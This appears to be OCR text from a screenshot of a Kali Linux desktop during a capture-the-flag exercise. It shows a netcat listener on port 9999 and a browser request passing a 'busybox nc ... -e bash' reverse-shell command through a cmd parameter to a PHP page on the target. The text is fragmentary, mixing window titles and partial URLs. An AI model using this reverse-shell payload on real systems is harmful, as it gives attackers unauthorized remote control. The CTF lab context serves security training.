 tony@Betancourt: ~/Des
File Actions Edit View Help
┌──(tony㉿Betancourt)-[~/Desktop/CTFS/UAHS]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
Mozilla Firefox
10.10.183.79/assets/index.ph
http://10.10.183.79/index.htm
?cmd=busybox nc 10.6.12.204 9999 -e bash
Kali Linux
Exploit-DB
http://10.10.183.79/assets/index.php/as — Visit
aW1hZ2VzCWluZG
This time, search with: